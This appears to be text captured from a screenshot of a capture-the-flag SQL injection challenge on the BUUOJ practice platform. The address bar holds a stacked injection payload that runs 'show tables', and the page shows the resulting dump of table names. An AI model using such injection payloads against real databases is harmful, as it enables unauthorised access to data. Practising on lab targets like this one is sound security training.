 不安全 a1457570-3fd2-465b-8100-110cb3830dac.node4.buuoj.cn:81/?inject=1%27%3Bshow+tables%3B%23
应用 代码审计 Blog Tips 渗透测试 Q 待
取材于某次真实环境渗透，只说一句话：开发和安全缺一不可
姿势: 1 提交
array(2) {
  [0]=>
  string(1) "1"
  [1]=>
  string(7) "hahahah"
}
array(1) {
  [0]=>
  string(16) "1919810931114514"
}
array(1) {
  [0]=>
  string(5) "words"
}